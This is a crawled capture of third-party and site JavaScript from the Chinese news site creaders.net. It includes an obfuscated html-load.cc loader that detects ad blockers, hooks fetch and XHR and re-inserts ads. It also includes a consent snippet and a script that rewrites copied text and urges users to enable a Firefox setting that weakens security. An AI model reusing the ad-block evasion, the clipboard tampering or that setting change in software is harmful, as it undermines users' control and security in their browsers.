O(a,k,k&&_,!1),s.A[c(1895)](c(2505))}if(!g[c(1654)]&&!n.A[c(1895)]&&c(3364)!==r.A[c(1225)](c(1053),!1)&&!b)return s.A[c(1895)](c(2255));r.A[c(700)](!!g[c(1385)]),(0,ge.Nq)();const[v,x]=null!=g&&g[c(1050)]||b?[!0,!0]:await Promise[c(768)]([(0,y.H4)(g[c(3403)]),(0,y.jy)(g[c(3669)])]);if(window[c(2683)][c(3088)]=v,(0,ge.B3)(),s.A[c(1895)](c(1990),v),s.A[c(1895)](c(630),x),g[c(1060)]){const E=await async function(t){const e=c;try{const n=r.A[e(1225)](e(1074));if(n)try{const o=JSON[e(2740)](n);if(o[e(2139)]&&o[e(2139)]+864e5>Date[e(481)]())return Pe(t)[e(3954)]((t=>{const n=e;t&&r.A[n(2675)](n(1074),JSON[n(2193)]({...t,cachedAt:Date[n(481)]()}))})),o}catch(t){}const o=await Pe(t);return o&&r.A[e(2675)](e(1074),JSON[e(2193)]({...o,cachedAt:Date[e(481)]()})),o}catch(t){return s.A[e(2725)](e(2016),t),{ivt:!1,reason:e(2725)}}}(a);if(E[c(1074)])return R(a,new Map([[c(841),E[c(2354)]],[c(1830),v[c(3203)]()]])),void s.A[c(1895)](c(3332))}O(a,v,v&&x,null!==(h=g[c(2093)])&&void 0!==h&&h);try{var f;const M=null===(f=g[c(2258)])||void 0===f?void 0:f[c(1596)]((t=>t[c(2954)]));var m;M&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(1666)](h)||Math[u(3623)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(641)]=window[s(641)]||{},window[s(641)][s(2334)]=window[s(641)][s(2334)]||[],window[s(641)][s(2334)][s(1610)]((()=>{const t=s,c=Math[t(1998)](performance[t(481)]());let l=!1;window[t(641)][t(846)]()[t(3798)](t(3634),(e=>{const n=t;if(l)return;const r=e[n(3924)][n(1210)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(1998)](performance[n(481)]())})})),window[t(641)][t(846)]()[t(3798)](t(2374),(s=>{const u=t;if(l)return;const d=s[u(3924)][u(1210)]()||"";if(!d||!a[d])return;if(s[u(3848)])return;l=!0;const h=Math[u(1998)](performance[u(481)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(429)]>8&&void 0!==arguments[8]?arguments[8]:new Map;D(t,l(2793),new Map([[l(333),n.A[l(2600)]],[l(1830),r[l(3203)]()],[l(1701),o],[l(2704),i[l(3203)]()],[l(1798),s[l(3203)]()],[l(3855),a[l(3203)]()],[l(2312),c[l(3203)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(3634)],h)}))}))})(e,l,i,d))})(a,g[c(1089)],g[c(2846)],v,x,null!==(m=M[c(1943)])&&void 0!==m&&m,p)}catch(S){}function A(){const t=c;try{const e=window[t(641)];return!!e&&t(2224)===e[t(840)][t(3203)]()}catch(t){return!1}}if(w.A[c(1054)]()&&setTimeout((()=>{A()&&((t,e)=>{const r=a2y;F(t,r(3356),new Map([[r(333),n.A[r(2600)]],[r(1830),e[r(3203)]()]]))})(a,v)}),1051),!(0,dt.Gb)(g[c(2652)])&&!pe(location[c(2691)]))return void s.A[c(1895)](c(2196));if(g[c(3097)]&&(0,dt.oi)(g[c(3097)]))return(t=>{const e=c;F(t,e(293),new Map([[e(333),n.A[e(2600)]]]))})(a),void s.A[c(1895)](c(2849));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(1895)](d(2452)),void(h=!0);if((0,N.C8)(t,n.A[d(3950)]),function(t){const e=d;window[e(2683)]={...window[e(2683)],loaded:!0,isAdBlockerDetected:t}}(l),!l)return s.A[d(1895)](d(3707)),C&&[][d(3743)]((t=>location[d(1335)][d(473)](t)))&&function(t){const e=d,r=new Set;window[e(2179)]((()=>{const o=e;window[o(641)]&&window[o(641)][o(2334)]&&window[o(641)][o(2334)][o(1610)]((()=>{const e=o;window[e(641)][e(846)]()[e(2730)]()[e(881)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(836)]())||void 0===r?void 0:r[n(1374)](),s=t[n(1210)](),a=t[n(1111)](),c=null===(o=t[n(1057)]())||void 0===o?void 0:o[n(881)]((t=>[t[n(1214)],t[n(1966)]])),l=document[n(1589)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(1113)];for(;o;){var i;const t=o[e(3227)][e(3808)](),n=o[e(1344)]("id"),s=null===(i=o[e(1344)](e(4011)))||void 0===i?void 0:i[e(2556)](" ");r=n?t+"#"+n+e(280)+r:s?t+"."+s[e(3779)](".")+e(280)+r:t+e(280)+r,o=o[e(1113)]}return r[e(429)]>100?r[e(1716)](r[e(429)]-100):r}(l)}:null}(t)))[e(358)]((t=>t&&!r[e(3598)](t.id)))[e(2985)]((o=>{const i=e;r[i(1375)](o.id),function(t,e){const r=i;F(t,r(3606),new Map([["id",e.id],[r(1701),e[r(526)]],[r(3671),e[r(894)]],[r(2580),e[r(2580)][r(881)]((t=>t[r(3779)]("x")))[r(3779)]("|")],[r(3218),e[r(3218)]],[r(333),n.A[r(2600)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0);const p=(0,ie.z9)(a[d(2258)]);if(!p)return s.A[d(1895)](d(3652)),void(h=!0);t[d(2104)]=p[d(2104)];const g=p[d(2258)];if(s.A[d(1895)](d(2506)[d(2456)](p[d(2104)],", ")[d(2456)](JSON[d(2193)](g))),g[d(2071)]&&!new URL(window[d(1200)][d(2691)])[d(2503)][d(3598)](d(3185))&&d(3364)!==r.A[d(1225)](d(3185),!1))return s.A[d(1895)](d(1715)),void(h=!0);if(g[d(1943)]&&!u)return s.A[d(1895)](d(340)),void(h=!0);null!==(f=g[d(744)])&&void 0!==f&&f[d(2582)]&&await async function(t,r){const o=d,i=t[o(3183)]((t=>Array[o(3518)](document[o(3345)](o(3674)[o(2456)](t,'"]')))))[o(358)]((t=>t instanceof HTMLLinkElement))[o(881)]((t=>{const i=o,s=t[i(1344)](i(2691));return s?new Promise((o=>{const a=i,c=document[a(4017)](a(2069));c[a(818)]=!0,Array[a(3518)](t[a(2878)])[a(2985)]((t=>{const e=a;c[e(937)](t[e(2566)],t[e(1612)])})),c[a(2691)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(1664)],endpoint:n.A[a(3950)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(770)]=null,c[e(285)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(770)]=()=>{t[a(818)]=!0,u(!0)},c[a(285)]=()=>{u(!1)},t[a(1799)](a(1204),c)})):Promise[i(2818)](!1)})),a=await Promise[o(768)](i);s.A[o(1895)](o(400)[o(2456)](JSON[o(2193)](a)))}(g[d(744)][d(2582)],t),w.A[d(1054)]()&&w.A[d(3458)]()&&(0,Je.Y)(t);const y=window,b=(0,o.VS)(g[d(744)]);if(he(t,y,b,{shouldHookDomContentLoadedLateListeners:!!g[d(1853)]}),function(t,e){const n=d;var r;if(s.A[n(1895)](n(3854)),null!==(r=window[n(2468)])&&void 0!==r&&r[n(1388)])return;const a=window[n(2468)]||[];window[n(2468)]={push:t=>fe(t),__replaced:!0};for(const t of[...a][n(2781)]())fe(t);const c=r=>{const a=n;if(a(2873)===r[a(841)]){const n=r[a(1120)][0]instanceof Request?r[a(1120)][0][a(563)]:r[a(1120)][0];s.A[a(1895)](a(2254),r[a(1120)][0],a(3882),(0,o.pI)(e,n),a(1924),t[a(2873)],t[a(2873)][a(3881)]),(0,o.pI)(e,n)?t[a(2873)](...r[a(1120)])[a(3954)](r[a(2818)],r[a(1854)]):r[a(1854)](...r[a(1570)])}else if(a(1180)===r[a(841)]){const n=i.A[a(1225)](t)[a(3261)][a(1225)][a(271)](r[a(511)]);s.A[a(1895)](a(1619),n),(0,o.pI)(e,n)||r[a(1854)]()}else if(a(1168)===r[a(841)]){var c;if(!r[a(719)][a(2136)]||(null===(c=r[a(719)][a(2136)])||void 0===c?void 0:c[a(429)])<2)return void r[a(3821)]();const t=r[a(719)][a(2136)][1];if((0,o.pI)(e,t)||r[a(3821)](),r[a(719)][a(737)])return;r[a(719)][a(737)]=!0;const n=new XMLHttpRequest;n[a(1939)]=t=>{const e=a;var o,i;n[e(2625)]===XMLHttpRequest[e(3702)]&&r[e(719)][e(2929)]&&(r[e(719)][e(2929)]=!1,r[e(719)][e(3579)]={readyState:n[e(2625)],response:n[e(3905)],responseText:n[e(2642)],responseType:n[e(1806)],responseURL:n[e(2358)],responseXML:n[e(3930)],status:n[e(1759)],statusText:n[e(1888)],upload:n[e(3059)]},Object[e(3359)](t,e(744),{writable:!1,value:r[e(719)]}),null===(o=r[e(719)])||void 0===o||null===(o=o[e(1939)])||void 0===o||null===(i=o[e(271)])||void 0===i||i[e(271)](o,r[e(719)],t))},n[a(770)]=t=>{const e=a;var o,i;r[e(719)][e(508)]&&r[e(719)][e(862)]&&(r[e(719)][e(862)]=!1,r[e(719)][e(3579)]={readyState:n[e(2625)],response:n[e(3905)],responseText:n[e(2642)],responseType:n[e(1806)],responseURL:n[e(2358)],responseXML:n[e(3930)],status:n[e(1759)],statusText:n[e(1888)],upload:n[e(3059)]},Object[e(3359)](t,e(744),{writable:!1,value:r[e(719)]}),null===(o=r[e(719)][e(508)])||void 0===o||null===(i=o[e(271)])||void 0===i||i[e(271)](o,r[e(719)],t))},n[a(285)]=t=>{const e=a;var n,o;r[e(719)][e(285)]&&r[e(719)][e(862)]&&(r[e(719)][e(862)]=!1,Object[e(3359)](t,e(744),{writable:!1,value:r[e(719)]}),null===(n=r[e(719)][e(285)])||void 0===n||null===(o=n[e(271)])||void 0===o||o[e(271)](n,r[e(719)],t))},n[a(307)][a(271)](n,...r[a(719)][a(2136)]),n[a(947)][a(271)](n)}},l=window[n(2756)]||[];window[n(2756)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)fe((()=>c(t)))}(y,b),a[d(2847)]&&(0,Be.I)(a[d(2847)],l,u,t),async function(t,r,o){const i=d,s=r[i(1205)];s&&s[i(2477)]&&(window[i(641)]=window[i(641)]||{},window[i(641)][i(2334)]=window[i(641)][i(2334)]||[],window[i(641)][i(2334)][i(1610)]((()=>{const r=i;window[r(641)][r(846)]()[r(3798)](r(2374),(i=>{const a=r;if(i[a(3848)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(588)][s(2167)],d=u[s(1666)](s(710))?null===(c=u[s(2556)](s(710))[1])||void 0===c?void 0:c[s(2556)](":")[0]:z();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,y,w,b,v,x,A,k,_,E){const M=s;return{dt:M(3967),pd:M(2283),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:y,pc:w,cr:b,cb:v,si:"",dm:A,pi:k,bt:"",gt:E}}(e[s(3324)],0,n,r,0,d,z(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(2260)](navigator[s(3839)])?"1":"2",0,0,0,0,0,0,0,o[s(1586)],o[s(477)],o[s(3924)][s(836)]()[s(2842)](),o[s(2357)],ht.A[s(506)](15,30),0,o[s(1573)]&&s(724)==typeof o[s(1573)][0]&&s(724)==typeof o[s(1573)][1]?""[s(2456)](o[s(1573)][0],"x")[s(2456)](o[s(1573)][1]):"",o[s(2357)],0,i||(null===(l=t[s(641)][s(846)]()[s(3278)](s(1089)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(273)],s[a(2237)],i,o),l=((t,r)=>{const o=a,i=new URL(o(1395));Object[o(2273)](r)[o(2985)]((t=>{const e=o;let[n,r]=t;r&&i[e(2503)][e(2675)](n,r)}));const s=t[o(588)][o(4017)](o(1841));return s[o(2187)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(2691)],endpoint:n.A[o(3950)]}),s[o(937)](o(3397),o(3364)),s})(window,c);document[a(413)][a(3472)](l)}))})))}(t,g,a[d(1089)]),!1===(null===(m=g[d(3889)])||void 0===m?void 0:m[d(2954)])){const _=g[d(3889)][d(743)]||[d(2946)];(0,Ze.je)(_)}g[d(298)]||(0,Ze.lD)(g[d(3533)]||[]),(0,Ze.N2)(g[d(3533)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(3518)](t[r(588)][r(3345)](r(2563)));for(const t of i)try{const i=t[r(3552)];if(!i)continue;if(!Bt(i))continue;ae(i,e,n,o)}catch(t){}}(y,t,b);const v=ce(y,t,b),x=1e3;let A=0;function k(t){const e=d;if(document[e(1575)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(1717)]?window[e(1717)](v,{timeout:120}):setTimeout(v,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{me(),h&&se()}})(a,g,v,x)}catch(U){s.A[c(2725)](U,c(1243),U[c(3228)])}}catch(T){throw T}finally{me(),(0,y.H4)()}})(Qe)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXi3iJdtqV1lDeRbjtEQhuh9iw2IOTSR0HO8T98Z-Wcz_SGFVXsd6tDQ2MHgyfen_sr71epJDC_CzOtoKB6b6ldlS-fCSyuZhzlpTHd2P6RjV82_gIzkT37w0Wf5gm6t49z06VURA==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5MDk5NTUzLDYyNTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzddXSwiaHR0cHM6Ly9uZXdzLmNyZWFkZXJzLm5ldC91cy8yMDIzLzA1LzA4LzI2MDU3NzYuaHRtbCIsbnVsbCxbWzgsIjlvRUJSLTVtcXFvIl0sWzksImVuLVVTIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: -212
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var QH=function(a){this.A=_.t(a)};_.u(QH,_.J);var RH=_.ed(QH);var SH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.dh(this.B.document,_.O(this.params,3),new _.Qg(_.Qk(this.j)))};SH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.eh(a);b=_.Od(b,4);_.ih(a,b)}a=_.Rk(this.j)?_.be(_.Rk(this.j)):new _.de;_.ee(a,9);_.F(a,4)!==1&&_.G(a,4,this.l===2||this.l===3?1:2);_.Fg(this.params,5)&&(b=_.O(this.params,5),_.hg(a,6,b));return a};var TH=function(){};TH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=RH(b);d=(new SH(a,c,_.A(c,_.Pk,2))).run();return e.return({ia:_.L(d)})})};_.Tk(8,new TH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXALFWlE9EO8sH1IR6zaS-ub1poen109CI6oFQviYVxCmt6fWozkmNSqGKiiVbvinyMCuK-CnxpH8f2Qmqco918yahQ8Wu4oNb8yhpBTw5hbcFFiNMGlC2jCRoLNkFM7cfyQ4dWIQ\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxWmaQU8uBJ2hU6StlHapHKYLL9dB9HQyzwYVf5oTDM9luyjk13IZQHTX_LZbxvw9p6Xa7rbyjme2zGoVNE77_WNeMH2hn4IQBFo5Cf3lb6t7Ir0NL2USubzutO7cFmSZpmg7Bm32g\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22creaders.net\\\x22,1,\\\x22zh-CN\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUuWgiL1LB5Y5iPPrnVsEI8rtbajQSAmozcE9NRvf-Pe8njD7ukF7brKMxj_kdXDfgLuv_rYY5YWMiJpkWMakdLiTIVdZwHAX0QTCTqSVliNXRvxVMUykf0ZLyScY1oln51JGoLXg\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript
request_url: https://www.creaders.net/js/percent.js
body_size: 1526
content:
if(!serverHost){
	var serverHost='https://www.creaders.net';
}
$("#cai").hide();
function ondic_jsoncallback(res){
	var total=parseInt(res.up)+parseInt(res.donw);

	if($("#wsw").length>0 && $('#wsw').is(':visible')){//没有时不计算“无所谓”
		total+=parseInt(res.wsw);
		$("#wsw").text(~~(res.wsw/total * 10000)/100+"%("+res.wsw+")");
	}	

//	$("#zan").text(~~Math.round((res.up/total * 10000)/100)+"%("+res.up+")");
//	$("#cai").text(~~Math.round((res.donw/total * 10000)/100)+"%("+res.donw+")");
	var path = location.hostname.split('.');
	path[0] = 'pub';
	var public_lib = 'https://' + path.join('.');
	
	var img = '<img src="'+public_lib+'/images/tu_15.png" style="height: 13px;">';
	$("#zan").html(img+'&nbsp;&nbsp;&nbsp;'+res.up);

	if(res.id>0){
		SetCookie('commentary'+res.nid,res.nid,1);
	}else{
		$('#commentcount,#commentcountx').html(res.num);
		
		$('#list').html(res.list);

		$('#moreurl,#tmoreurl').attr('href',$('#pmoreurl').attr('href'));
		$('#moreurl,#tmoreurl').click(function(){
			$('#pmoreurl').click();
		});
	}
}
function ondic(type,tbl,coMId,cobj,news_id){
        var CookiesInfo = GetCookie(tbl+news_id);
        if(cobj>0 && CookiesInfo!=null && CookiesInfo==news_id){
                alert("您今天已表决过！请明天再来，谢谢！");
        }else{
            $.ajax({
				url:serverHost+"/getcommentcount.php",
				type:'GET',
				data:'news_id='+news_id+'&id='+cobj,
				dataType:'jsonp',
				jsonp: 'ondic_jsoncallback'});
        }
    }
    function GetCookie(c_name){
        if (document.cookie.length > 0){
            c_start = document.cookie.indexOf(c_name + "=")
            if (c_start != -1){
                c_start = c_start + c_name.length + 1;
                c_end   = document.cookie.indexOf(";",c_start);
                if (c_end == -1){
                    c_end = document.cookie.length;
                }
                return unescape(document.cookie.substring(c_start,c_end));
            }
        }
        return null
    }
    
    function SetCookie(c_name,value,expiredays){
        var exdate = new Date();
        exdate.setDate(exdate.getDate() + expiredays);
        document.cookie = c_name + "=" +escape(value) + ((expiredays == null)?"":";expires=" + exdate.toGMTString());
    }
document.body.oncopy = function () {
	if(window.clipboardData){
		setTimeout(function(){
		var text = clipboardData.getData("text"); 
		if (text) { 
			text = text + "更多精彩点击：<a href='https://www.creaders.net'>http://www.creaders.net</a>"; 
			clipboardData.setData("text",text); 
		} 
	},100)
	}else if (window.netscape){
try {   
netscape.security.PrivilegeManager.enablePrivilege(UniversalXPConnect);   
} catch (e) {   
alert('被浏览器拒绝！请在浏览器地址栏输入about:config并回车，然后将signed.applets.codebase_principal_support设置为true');   
}  
var clip = Components.classes['@mozilla.org/widget/clipboard;1'].createInstance(Components.interfaces.nsIClipboard);
if (!clip) return;
var trans = Components.classes['@mozilla.org/widget/transferable;1'].createInstance(Components.interfaces.nsITransferable);
if (!trans) return;
trans.addDataFlavor('text/unicode');
var str = new Object();
var len = new Object();
var str = Components.classes["@mozilla.org/supports-string;1"].createInstance(Components.interfaces.nsISupportsString);
var copytext=clipBoardContent+ "更多精彩点击：<a href='https://www.creaders.net'>http://www.creaders.net</a>";;
str.data=copytext;
trans.setTransferData("text/unicode",str,copytext.length*2);
var clipid=Components.interfaces.nsIClipboard;
if (!clip) return false;
clip.setData(trans,null,clipid.kGlobalClipboard);}
}


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
75f2e1f2-7abf-4ecd-9e2e-e96651ca099f